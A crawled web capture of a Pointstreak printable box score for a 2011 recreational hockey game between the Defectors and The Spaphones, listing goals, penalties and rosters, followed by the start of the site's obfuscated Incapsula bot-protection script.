

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=1618775
body_size: 2833
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">CRHL</font> <font class="season">(Summer 2011)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Defectors vs. The Spaphones				(
		Keiths		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				KBS - Scotiabank Arena				&nbsp;&nbsp;&nbsp;&nbsp;
				Tue, Jun 28, 2011 at 6:45pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/gamesheeticon.gif" alt="Recorded via Pointstreak's online entry tool" border="0"></a></td>
					<td width="40%">
												<img src="/logos/small/league182/team210461.gif" align="absmiddle" width="50" height="50">												<span class="boxScore">
						<a href="players-team.html?teamid=210461&seasonid=7078">Defectors</a>						0						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=189784&seasonid=7078"> The Spaphones</a>						5						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  Defectors							  </b></td>
							<td>0</td><td>0</td><td align="center" width="50"><b>0</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  The Spaphones							  </b></td>
							<td>1</td><td>4</td><td align="center" width="50"><b>5</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
						no shots recorded
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=4944320&seasonid=7078">David Cruikshank</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=4944318&seasonid=7078">MacLean Gallinger</a>) , 9:51<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=4944321&seasonid=7078">Ross Winchester</a></b>  (<a href="playerpage.html?playerid=2857809&seasonid=7078">Kevin Harvey</a>) , 7:16<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=4944320&seasonid=7078">David Cruikshank</a></b>  (<a href="playerpage.html?playerid=4944318&seasonid=7078">MacLean Gallinger</a>) , 9:18<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=2857806&seasonid=7078">Connor Berthelet</a></b>  (<a href="playerpage.html?playerid=3571906&seasonid=7078">Matt MacDonald</a>) , 11:02<br><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=3893977&seasonid=7078">Neil Clarke</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=3571906&seasonid=7078">Matt MacDonald</a>) , 17:29<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=4944322&seasonid=7078">Chris Arnone</a></b> (Slashing), 3 min , 0:58<tr><td class="lightGrey"><b>Defectors</b> - <b><a href="playerpage.html?playerid=3136033&seasonid=7078">Gerry Forgues</a></b> (Tripping), 3 min , 7:27</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>The Spaphones</b> - <b><a href="playerpage.html?playerid=4957039&seasonid=7078">Kensy Jones</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 13:36<tr><td class="lightGrey"><b>Defectors</b> - <b><a href="playerpage.html?playerid=5053085&seasonid=7078">Jesse Lacroix</a></b> (Unsportsmanlike Conduct(Misconduct), 10 min , 13:36<tr><td class="lightGrey"><b>Defectors</b> - <b><a href="playerpage.html?playerid=3135098&seasonid=7078">Lonny Lessard</a></b> (Roughing), 3 min , 13:36</td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>Defectors</td>
			<td width="50%">The Spaphones</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						31						<a href="playerpage.html?playerid=4924374&seasonid=7078">
						Dave Craig						</a></td>
						<td>
						44						</td>
												<td colspan=2><center> no shots recorded</center></td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				1				<a href="playerpage.html?playerid=4972386&seasonid=7078">
				Adam Zullo				</a></td>
				<td>
				44</td>

								<td colspan=2><center> no shots recorded</center></td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=3135098&seasonid=7078">Lonny Lessard</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=5053085&seasonid=7078">Jesse Lacroix</a></td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=4969011&seasonid=7078">Kyle Paruch</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>14</td><td align="left"><a href="playerpage.html?playerid=3136031&seasonid=7078">Robbie Forgues</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>17</td><td align="left"><a href="playerpage.html?playerid=4969012&seasonid=7078">Brennan Wright</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=3136035&seasonid=7078">Brad Armstrong</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=3136029&seasonid=7078">Craig Cebryk</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>25</td><td align="left"><a href="playerpage.html?playerid=3136033&seasonid=7078">Gerry Forgues</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr><tr align="center"><td>44</td><td align="left"><a href="playerpage.html?playerid=4969010&seasonid=7078">Stefano Pagani</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>69</td><td align="left"><a href="playerpage.html?playerid=3136028&seasonid=7078">Danny Lavallée</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>2</td><td align="left"><a href="playerpage.html?playerid=4944318&seasonid=7078">Maclean Gallinger</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=4944319&seasonid=7078">Evan Burke</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>5</td><td align="left"><a href="playerpage.html?playerid=3893971&seasonid=7078">Scott Frederick</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=5053083&seasonid=7078">Shane Laking</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>12</td><td align="left"><strong><a href="playerpage.html?playerid=4944320&seasonid=7078">David Cruikshank</a><strong></td><td>2</td><td>0</td><td>2</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=2857809&seasonid=7078">Kevin Harvey</a></td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>18</td><td align="left"><a href="playerpage.html?playerid=4957039&seasonid=7078">Kensy Jones</a></td><td>0</td><td>0</td><td>0</td><td>10</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=2857806&seasonid=7078">Connor Berthelet</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>21</td><td align="left"><a href="playerpage.html?playerid=4944321&seasonid=7078">Ross Winchester</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>23</td><td align="left"><a href="playerpage.html?playerid=3222727&seasonid=7078">Mike Ford</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>77</td><td align="left"><a href="playerpage.html?playerid=3893977&seasonid=7078">Neil Clarke</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>91</td><td align="left"><a href="playerpage.html?playerid=3571906&seasonid=7078">Matt Macdonald</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>93</td><td align="left"><a href="playerpage.html?playerid=4944322&seasonid=7078">Chris Arnone</a></td><td>0</td><td>0</td><td>0</td><td>3</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Jonathan Desjardins,  , No Show			<br>
			<br>
						<b>Scorekeeper</b><br>
			Tyler Shaver			<br>
			<br><b>Game Number:</b> 		</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=1618775&g=1&tz=EST&seasonid=7078"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1425342209" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1425342209
body_size: 20259
content:
var _0xe363=['\x43\x63\x4f\x61\x49\x73\x4f\x33\x77\x35\x54\x44\x70\x73\x4b\x63\x77\x6f\x7a\x44\x75\x73\x4b\x71\x77\x35\x34\x33\x41\x46\x33\x44\x74\x45\x51\x50\x77\x71\x35\x58\x77\x6f\x54\x43\x69\x42\x2f\x44\x68\x69\x66\x44\x6d\x52\x59\x3d','\x77\x6f\x42\x34\x77\x6f\x76\x43\x6e\x43\x6b\x3d','\x77\x35\x44\x44\x74\x38\x4b\x56\x77\x35\x45\x36\x77\x71\x4e\x4d','\x77\x35\x58\x44\x70\x38\x4b\x42\x77\x34\x41\x3d','\x77\x71\x73\x32\x77\x70\x76\x44\x68\x79\x49\x62\x4f\x77\x3d\x3d','\x77\x72\x39\x61\x53\x38\x4f\x35\x53\x38\x4b\x70\x77\x71\x4c\x44\x67\x30\x55\x65\x4e\x33\x37\x44\x67\x67\x4c\x43\x70\x78\x41\x72\x77\x70\x4d\x66\x77\x35\x6b\x3d','\x4b\x33\x6f\x54\x55\x30\x41\x3d','\x77\x6f\x70\x56\x4b\x48\x37\x43\x6b\x44\x2f\x44\x76\x63\x4f\x44\x77\x70\x4c\x44\x6d\x51\x3d\x3d','\x77\x35\x39\x58\x77\x6f\x6e\x44\x70\x56\x2f\x43\x73\x4d\x4f\x41\x4b\x63\x4b\x74\x50\x38\x4b\x39\x77\x71\x66\x44\x67\x56\x62\x44\x73\x38\x4b\x46\x77\x35\x41\x30\x77\x70\x5a\x46\x77\x71\x4d\x3d','\x41\x41\x77\x4c\x77\x36\x45\x41','\x49\x4d\x4f\x74\x4a\x41\x3d\x3d','\x41\x6e\x77\x31\x42\x48\x67\x51\x52\x30\x33\x43\x6b\x45\x2f\x44\x75\x41\x3d\x3d','\x77\x71\x76\x44\x73\x63\x4f\x62\x77\x71\x51\x78\x77\x35\x64\x6b\x50\x42\x64\x78\x77\x70\x46\x73\x77\x72\x52\x6b\x4e\x73\x4f\x46\x4f\x78\x76\x43\x6c\x4d\x4b\x77\x47\x79\x62\x44\x6b\x47\x35\x4a\x77\x36\x44\x44\x76\x69\x30\x3d','\x77\x6f\x78\x36\x77\x6f\x54\x44\x6e\x6d\x4c\x44\x70\x41\x3d\x3d','\x77\x35\x55\x2f\x77\x35\x6a\x43\x69\x41\x6a\x43\x68\x63\x4f\x53\x77\x6f\x6e\x43\x69\x4d\x4f\x73\x49\x55\x72\x43\x76\x6e\x76\x43\x75\x78\x34\x45\x77\x70\x78\x70\x77\x70\x58\x44\x6a\x67\x3d\x3d','\x77\x34\x6e\x44\x71\x38\x4b\x57\x77\x35\x63\x77\x77\x71\x59\x6a\x64\x6c\x70\x56\x77\x70\x66\x44\x6c\x44\x44\x43\x70\x73\x4f\x4b\x77\x6f\x41\x61\x77\x72\x34\x53\x46\x63\x4f\x79\x46\x68\x66\x44\x72\x58\x50\x44\x75\x30\x50\x44\x71\x63\x4f\x34','\x77\x71\x72\x44\x75\x63\x4f\x5a\x77\x72\x55\x37','\x77\x35\x68\x75\x58\x48\x59\x63\x77\x72\x72\x43\x69\x53\x50\x44\x6d\x38\x4f\x73\x77\x6f\x51\x3d','\x77\x70\x46\x50\x44\x32\x2f\x43\x6b\x41\x48\x44\x75\x73\x4f\x41','\x61\x38\x4f\x6f\x77\x71\x38\x41\x77\x37\x7a\x44\x6e\x4d\x4f\x2b\x77\x6f\x76\x44\x6c\x38\x4b\x53\x77\x36\x4c\x43\x6b\x57\x59\x43\x59\x6a\x48\x43\x68\x31\x44\x43\x6e\x38\x4b\x38\x77\x35\x4a\x4f\x61\x41\x4c\x43\x72\x38\x4f\x6f\x4a\x63\x4b\x4c\x65\x38\x4f\x2b\x77\x34\x4c\x43\x72\x73\x4f\x42\x59\x4d\x4b\x43\x5a\x51\x2f\x43\x76\x45\x4a\x38\x53\x4d\x4f\x31\x42\x38\x4f\x77\x41\x51\x41\x56\x45\x42\x51\x6a\x77\x6f\x54\x44\x6a\x43\x78\x30\x77\x34\x73\x61\x77\x36\x42\x77\x77\x34\x4a\x6f\x77\x35\x56\x4d\x77\x71\x5a\x32\x77\x37\x76\x43\x67\x4d\x4f\x42\x77\x70\x4d\x70\x77\x70\x66\x43\x71\x73\x4b\x66\x4f\x4d\x4b\x42\x77\x70\x33\x43\x76\x33\x37\x44\x71\x73\x4b\x39\x47\x41\x78\x69\x77\x34\x41\x64','\x77\x37\x6f\x76\x77\x71\x30\x3d','\x77\x71\x45\x54\x65\x63\x4b\x42\x77\x71\x46\x52\x45\x30\x5a\x69','\x41\x67\x42\x6b\x45\x7a\x42\x73\x53\x38\x4b\x73','\x77\x37\x66\x43\x6f\x63\x4b\x79\x61\x6c\x50\x44\x76\x4d\x4f\x70\x77\x36\x59\x3d','\x4f\x63\x4f\x46\x45\x77\x6b\x3d','\x77\x34\x70\x74\x52\x6e\x67\x72\x65\x73\x4b\x4f\x77\x37\x62\x43\x6b\x6c\x67\x4e\x77\x72\x34\x64\x77\x72\x6f\x54\x77\x37\x48\x44\x69\x38\x4f\x6c\x47\x4d\x4b\x32\x77\x37\x51\x3d','\x77\x6f\x31\x2f\x77\x71\x64\x50\x77\x35\x38\x3d','\x77\x35\x39\x75\x55\x58\x41\x46\x77\x71\x33\x43\x6b\x6a\x54\x44\x6f\x73\x4f\x73\x77\x70\x49\x7a','\x77\x36\x2f\x43\x69\x73\x4b\x35\x77\x70\x5a\x57\x77\x70\x63\x64\x61\x31\x55\x4a\x4c\x63\x4b\x71\x4c\x4d\x4f\x35\x44\x7a\x77\x6f\x42\x4d\x4f\x69\x77\x71\x64\x4d\x77\x36\x4d\x3d','\x77\x35\x35\x66\x77\x6f\x76\x44\x74\x46\x55\x3d','\x77\x72\x31\x48\x77\x35\x50\x44\x70\x4d\x4f\x4a\x77\x71\x4a\x35\x77\x71\x51\x3d','\x46\x73\x4f\x55\x77\x36\x44\x43\x6c\x73\x4b\x47\x77\x71\x72\x43\x74\x69\x4c\x44\x71\x6c\x55\x75\x77\x37\x62\x44\x72\x68\x5a\x63\x50\x4d\x4b\x49\x77\x6f\x6e\x43\x67\x78\x4c\x44\x6d\x45\x77\x6f\x50\x67\x3d\x3d','\x44\x6d\x59\x76\x44\x32\x38\x37\x56\x6b\x33\x43\x6d\x45\x6b\x3d','\x56\x57\x6a\x43\x68\x67\x3d\x3d','\x65\x63\x4b\x4d\x77\x72\x6b\x51\x4c\x68\x6a\x44\x72\x45\x2f\x43\x70\x57\x45\x3d','\x77\x71\x35\x47\x53\x38\x4f\x2b\x55\x4d\x4b\x33\x77\x36\x50\x44\x67\x67\x3d\x3d','\x77\x70\x70\x68\x77\x70\x2f\x44\x69\x48\x50\x44\x75\x52\x55\x55\x59\x43\x54\x43\x6b\x4d\x4f\x43','\x52\x4d\x4b\x2b\x77\x37\x54\x43\x71\x48\x49\x3d','\x77\x6f\x6c\x51\x77\x6f\x33\x44\x68\x43\x56\x43\x49\x73\x4b\x57\x77\x70\x49\x6f\x77\x34\x74\x57\x46\x77\x3d\x3d','\x49\x63\x4f\x4c\x47\x78\x6c\x70','\x54\x33\x6e\x43\x6d\x38\x4f\x2b\x77\x34\x73\x76','\x51\x6e\x50\x43\x6b\x38\x4f\x70\x77\x34\x6f\x3d','\x77\x37\x46\x78\x4e\x4d\x4b\x32\x77\x71\x62\x44\x6f\x38\x4f\x78\x77\x72\x2f\x44\x73\x63\x4f\x2b\x41\x4d\x4f\x2f\x49\x55\x72\x43\x6a\x4d\x4b\x57','\x46\x33\x78\x42\x4c\x73\x4f\x34\x77\x71\x2f\x44\x74\x4d\x4b\x51\x77\x72\x72\x44\x6b\x63\x4f\x74\x62\x7a\x62\x44\x76\x4d\x4f\x49','\x59\x63\x4b\x43\x77\x70\x50\x43\x6b\x53\x46\x5a','\x77\x34\x74\x74\x63\x6d\x67\x6b\x58\x63\x4b\x53\x77\x36\x33\x44\x69\x30\x38\x48\x77\x71\x38\x73\x77\x72\x34\x46\x77\x36\x2f\x44\x6e\x73\x4f\x63\x46\x4d\x4b\x36\x77\x37\x52\x30','\x41\x77\x78\x34\x42\x44\x5a\x30\x43\x38\x4b\x58\x45\x77\x44\x44\x6b\x79\x34\x46\x77\x36\x56\x4e\x58\x6c\x78\x61\x77\x72\x77\x3d','\x77\x71\x78\x51\x77\x36\x6e\x44\x6f\x38\x4f\x50\x77\x72\x67\x3d','\x77\x34\x56\x50\x77\x72\x76\x43\x70\x6a\x38\x69\x77\x71\x72\x43\x6a\x6a\x37\x44\x68\x38\x4f\x34\x4a\x51\x3d\x3d','\x43\x38\x4b\x67\x52\x63\x4f\x58\x58\x38\x4f\x31\x50\x38\x4f\x67\x59\x79\x76\x44\x6d\x78\x66\x44\x70\x6b\x33\x44\x76\x63\x4b\x34\x77\x6f\x6f\x41\x4f\x73\x4b\x79\x77\x72\x55\x75\x5a\x54\x49\x36\x77\x37\x70\x7a\x77\x6f\x33\x44\x6d\x51\x3d\x3d','\x66\x4d\x4b\x66\x66\x73\x4f\x48\x77\x35\x4d\x3d','\x44\x33\x66\x43\x6c\x41\x3d\x3d','\x77\x71\x52\x42\x77\x36\x33\x44\x74\x63\x4f\x76\x77\x72\x4a\x6e\x77\x71\x62\x44\x70\x41\x3d\x3d','\x77\x36\x4e\x6e\x77\x6f\x6e\x43\x69\x78\x30\x4e\x77\x6f\x48\x43\x6f\x67\x44\x43\x71\x4d\x4f\x62\x47\x67\x35\x51\x47\x57\x38\x42\x77\x70\x55\x61\x44\x63\x4b\x57\x77\x36\x6a\x43\x70\x38\x4f\x4e\x77\x37\x44\x43\x73\x38\x4b\x79','\x63\x73\x4b\x62\x77\x70\x62\x43\x6c\x7a\x41\x3d','\x43\x73\x4b\x49\x56\x67\x3d\x3d','\x77\x72\x6c\x45\x77\x37\x58\x44\x74\x38\x4f\x53\x77\x71\x56\x6b','\x77\x37\x76\x44\x69\x56\x54\x44\x73\x73\x4f\x76\x61\x38\x4b\x62\x77\x34\x63\x56\x57\x7a\x7a\x43\x68\x6a\x44\x44\x73\x7a\x74\x68\x77\x72\x45\x3d','\x77\x70\x64\x33\x63\x78\x76\x44\x72\x38\x4b\x7a','\x77\x35\x6e\x44\x72\x73\x4b\x58\x77\x35\x45\x2b\x77\x72\x31\x5a\x66\x56\x78\x49','\x77\x36\x51\x71\x49\x55\x55\x63\x77\x35\x6b\x49\x54\x52\x4d\x7a\x77\x6f\x50\x43\x6e\x4d\x4f\x7a\x4d\x4d\x4f\x7a\x53\x63\x4b\x43\x46\x55\x54\x44\x75\x63\x4b\x35\x4b\x46\x66\x43\x6a\x73\x4f\x68\x48\x7a\x6a\x44\x67\x6c\x62\x44\x69\x6a\x6c\x32\x56\x44\x54\x44\x6b\x63\x4f\x6c\x4f\x73\x4f\x6e\x44\x41\x3d\x3d','\x77\x37\x74\x6e\x77\x70\x50\x43\x6c\x78\x38\x3d','\x77\x35\x74\x78\x51\x48\x38\x48\x65\x4d\x4b\x46\x77\x36\x7a\x44\x69\x48\x67\x44\x77\x71\x6b\x4a','\x4a\x4d\x4f\x4b\x4b\x63\x4f\x38\x77\x35\x50\x44\x6f\x51\x3d\x3d','\x77\x35\x7a\x44\x73\x4d\x4b\x5a\x77\x35\x30\x37','\x77\x35\x56\x67\x52\x47\x77\x50\x77\x71\x6e\x43\x69\x43\x2f\x44\x6e\x63\x4b\x74\x77\x6f\x4d\x6c\x4c\x44\x74\x74\x77\x35\x48\x43\x6f\x53\x62\x43\x75\x73\x4b\x2b\x77\x6f\x33\x44\x75\x51\x4e\x5a\x62\x53\x6a\x44\x72\x67\x35\x69\x77\x72\x58\x44\x6c\x73\x4b\x70\x56\x63\x4f\x38\x4a\x41\x33\x44\x74\x69\x39\x72','\x45\x4d\x4b\x79\x56\x73\x4f\x4d\x65\x63\x4f\x7a\x4c\x73\x4f\x68\x5a\x55\x48\x44\x6c\x77\x72\x44\x71\x67\x3d\x3d','\x77\x70\x42\x39\x65\x77\x62\x44\x76\x38\x4b\x7a','\x77\x36\x41\x6f\x77\x35\x76\x43\x6f\x53\x41\x3d','\x43\x38\x4f\x52\x4a\x4d\x4f\x33\x77\x36\x66\x44\x6a\x4d\x4f\x7a\x77\x72\x7a\x44\x6a\x53\x52\x4f\x48\x63\x4b\x56\x77\x37\x2f\x44\x70\x6a\x44\x44\x6d\x68\x78\x48\x77\x71\x35\x33\x77\x72\x6e\x43\x6b\x55\x49\x78\x77\x70\x63\x76\x77\x70\x4a\x4a\x77\x70\x37\x43\x75\x7a\x38\x65\x77\x70\x72\x44\x67\x46\x35\x6a\x56\x63\x4b\x79','\x48\x30\x50\x43\x6c\x48\x49\x6c','\x77\x37\x63\x70\x77\x35\x2f\x43\x76\x51\x58\x43\x73\x4d\x4f\x53\x77\x6f\x6e\x43\x6d\x4d\x4f\x4e\x4d\x6c\x66\x43\x73\x51\x3d\x3d','\x77\x34\x63\x77\x49\x63\x4f\x43\x77\x70\x4c\x43\x73\x77\x3d\x3d','\x77\x34\x70\x4d\x77\x6f\x62\x44\x72\x31\x51\x3d','\x47\x41\x77\x52\x77\x37\x30\x43\x64\x41\x76\x43\x72\x6a\x62\x43\x76\x30\x30\x4d\x77\x37\x37\x44\x6a\x38\x4f\x6b\x64\x63\x4b\x33\x77\x37\x54\x44\x75\x63\x4b\x54\x45\x73\x4b\x59\x51\x38\x4b\x6d\x77\x71\x72\x43\x71\x54\x39\x30\x77\x37\x48\x43\x71\x4d\x4f\x73\x77\x36\x46\x65\x77\x34\x58\x44\x72\x6a\x62\x43\x75\x6b\x41\x7a\x55\x6e\x34\x6b\x77\x35\x66\x43\x74\x63\x4f\x4b\x59\x41\x3d\x3d','\x62\x38\x4b\x47\x65\x38\x4f\x42\x77\x34\x49\x4a','\x51\x38\x4b\x37\x77\x36\x58\x43\x75\x33\x4d\x68\x77\x6f\x38\x3d','\x77\x6f\x67\x71\x77\x70\x58\x44\x6c\x79\x67\x61\x46\x63\x4f\x65\x77\x6f\x48\x44\x74\x4d\x4f\x63\x77\x72\x6b\x6d\x77\x70\x42\x77\x77\x36\x6a\x44\x6d\x4d\x4b\x64\x4b\x4d\x4f\x6b\x77\x72\x51\x50\x77\x35\x62\x43\x6e\x73\x4f\x4f','\x43\x38\x4b\x67\x52\x63\x